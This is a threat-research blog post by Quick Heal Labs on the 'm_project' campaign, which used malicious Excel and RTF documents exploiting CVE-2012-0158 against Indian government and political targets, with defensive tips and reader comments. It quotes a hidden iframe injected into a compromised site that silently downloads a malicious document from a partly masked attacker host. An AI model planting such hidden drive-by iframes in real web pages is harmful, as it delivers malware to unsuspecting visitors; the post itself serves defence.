Quick Heal Labs Report on Targeted Attack named ‘m_project’

At Quick Heal Labs, we are tracking a targeted attack dubbed as ‘m_project’. Initially, attackers used malicious Microsoft Excel documents to infiltrate the targeted system. Presently, attackers are also using malicious Microsoft Office RTF files which exploit a security vulnerability which is very popular among hackers; it is called ‘CVE 2012-0158’. On the targeted computer, when this document arrives and the user opens this document, it downloads and executes its components from its Command & Control (C&C) server. With the aid of these components, the attacker can gain complete control over the infected system.
All binaries that we have analyzed in this campaign till December 2015 are developed in Microsoft .NET Framework. But nowadays, Python-based binaries and some other compilers binaries have also been found in this campaign. Such python-based binaries are difficult to detect for security software. It’s as good as using a cryptor to build the binary.
Overview of the malware activities
Once all components are downloaded and installed in the compromised computer, the attacker gains full access and is capable of performing the following malicious activities:
- Checking OS and the anti-virus software running on the computer
- Stealing credentials of known browsers like Opera, Chrome, Firefox, etc.
- Stealing data from removable drives
- Performing keylogging activity (recording what the user types on the keyboard)
- Taking screenshots
- Recording audio
- File manager activities like directory listing, file listing, deleting file, getting file information, etc.
- Process Manager activities like enumerating running processes and killing processes
- Downloading and executing the specified file with the given parameters
- Prompting the user with alert message box with specified messages
The Infection Vector
Malicious documents are spread by the attacker using different techniques. They are listed as follows:
- Spear phishing emails – malicious documents arrive at the targeted user as an email attachment.

- Some websites frequented by the user are compromised. When the user visits any of these websites, a malicious document gets downloaded automatically. The following figure 1 is an example of such a website.
The homepage of above blog contains hidden iframe or link pointing to URL of malicious RTF file as:
<iframe src=”https://bbm%#$.com/x#$%/4%20Sikh%20Army%20Officers%20being%20trialed.doc” style=”display: none; text-align:center;” height=”1″ width=”1″>
</iframe>

Another technique is used by the attacker with the compromised site as shown above. If the user wants call records of any number then they can specify the number and get it downloaded. But this downloaded document is actually a malicious .xls file, which is downloaded as [Entered_Number].xls. Now, the user assumes that these are call records of the specified number and opens the malicious document. Doing this When this downloads and executes the downloader component from a configured server, which later downloads the next stage components. These downloaded components are specially built to target the user’s computer to steal important data.
Stepwise Operational flow
The malicious document enters the targeted computer using different ways as mentioned above.

The document is named in such a way that the targeted user is tricked into opening it. When opened, this malicious document downloads and executes the downloader from the configured server. The following figure 3 shows the step-wise installation of other components on the targeted system. A detailed description of all these components has been discussed further.
Figure 3: Operational Diagram of the campaign
Security Measures
- Do not respond to emails and attachments from unknown, unwanted or unsolicited sources.
- Applying all recommended security patches for Operating system, Microsoft Office, Adobe Reader, Java and other programs.
- Keep Macro execution option disabled for Microsoft office documents.

- Avoid configuring the settings shown below for all file downloads.
Download document settings
If both the highlighted options in the above figure are checked then the malicious file will automatically opened in the associated software and it will resulted further exploitation and malware infection. It is recommended to keep these options unchecked.
To read more about the analysis of the malicious document and other components used by the malware, download this PDF.
Report
Conclusion
Previously we were tracking this APT Campaign as “Operation IndiaIT News” as the Command & Control server used was hosting website indiaitnews.info. With analysis of recent variants, attackers have introduced more Command & Control servers as mentioned above. Interestingly most of these samples share common PDB Path – E:Projectsm_project.
The detection is showing significant infections and targeted victims are special Indian Government Organizations, people involved in Indian politics, top management officers from private sector companies and in some cases even celebrities.
The creation of executable files used in this attack shows that the attack begun in November 2014 and is still active. Attackers are not using any encryption mechanism to store the stolen data or to send the stolen data over network to the C&C server. They have only used some anti-VM techniques to avoid automated analysis. We are expecting that some more advanced and complex versions of these binaries may be used in future by the attackers like encryption in network traffic as well as binaries.
ACKNOWLEDGMENT
Subject Matter Experts
• Prakash Galande
• Sagar Daundkar
• Swapnil Chavan
– Threat Research & Response Team, Quick Heal
6 Comments
Is condition me Quick Heal Total Security ke users ko kya karna chahiye?
Hi Prince,
We have detection for this infection and our users are protected against this threat.
Regards.
How to restore this type of corrupted data.??
Hi Sanjib,
Kindly explain your query in more detail so that we can provide you with an appropriate response.
Regards,
Hi Mr Singha,
I am sorry that the question is not related to the above topic, but please tell me when will be the Quick Heal 17.00 be released? I am eagerly waiting for it since December.
Aditya Choubey
Hi Aditya,
Quick Heal 17.00 is now available on our website https://www.quickheal.co.in/home-users
Regards,